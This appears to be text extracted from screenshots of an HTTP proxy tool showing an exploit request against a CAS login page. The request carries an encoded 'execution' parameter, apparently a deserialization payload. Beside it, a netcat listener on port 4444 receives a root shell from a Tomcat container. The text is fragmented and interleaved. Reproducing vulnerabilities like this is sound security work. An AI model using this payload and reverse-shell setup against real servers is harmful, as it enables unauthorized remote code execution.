 发送
取消
目标:
请求
美化
Raw
Hex
\n
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=EC6087198AF326E1E183CFD0553F45DA
14 Connection: close
15
16 username=admin&password=adadw&lt=
LT-2-OdecjUI3CJIZEh3LTnp5B54VFWMOjC-cas01.example.org&execution=
655bf119-177e-4506-899d-7727f753d9a7_AAAAIgAAABAbvW%2FcWnRvUG%2BtlQTg1py
D:\A\Cracerv7\data managem
Microsoft Windows [版本 10.0.22631.3593]
(c) Microsoft Corporation。保留所有权利。
D:\A\Cracerv7\data management\netcat\netcat-win32-1.12>nc -l
vp 4444
listening on [any] 4444 ...
connect to [192.168.1.4] from G00d [192.168.1.4] 41090
bash: cannot set terminal process group (1): Inappropriate i
octl for device
bash: no job control in this shell
root@8b44a60daa5f:/usr/local/tomcat#
HD%2BUgn6z7L%2BqkIxt6FYpnbYZMsLBpg6aoX3J84ZN8kKqkfhtpgI9UDK0CzkRS1njn2Qk
viUInh9vS8FkjVyzS%2B%2Fiw0knj9JbQr0Tk2qWH4D8hIghQAwxD84fIpTfCGMJrQzC17LI
PN9OktsZqPh%2FqQR%2Fou4PL1w3TU3czzCWsIOtntlt1V%2BPdWORcBk3aWfTuZb1dCfoRm
L87cEh8omsGRWlg6YeULNXic6pxQQXZf290OjI0Z9oWAXlZ%2BOuqMyYfIpXuEAbF0EhT8HB
FDtlM8pQFrSU23jTCcNUE%2BL%2FBsCOzr3IIMmEc%2F76B6L2sVDsOajRQuzkvk%3D&
_eventId=submit&submit=LOGIN
搜索...
0高亮
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 500
2 Pragma: no-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Cache-Control: no-store
6 Content-Type: text/html;charset=UTF-8
7 Content-Length: 1399
8 Date: Fri, 12 Jul 2024 15:23:11 GMT
ose
>
">
set="UTF-8" />
="viewport" content="width=device-width, initial-scale=1
11; Central Authentication Service
"stylesheet" href="/cas/css/cas.css" />
31 <link rel="icon" href="/cas/favicon.ico" type="image/x-icon" />
32
33 <!--[if lt IE 9]>
34 <script
src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"
type="text/javascript"></script>
搜索...
0高亮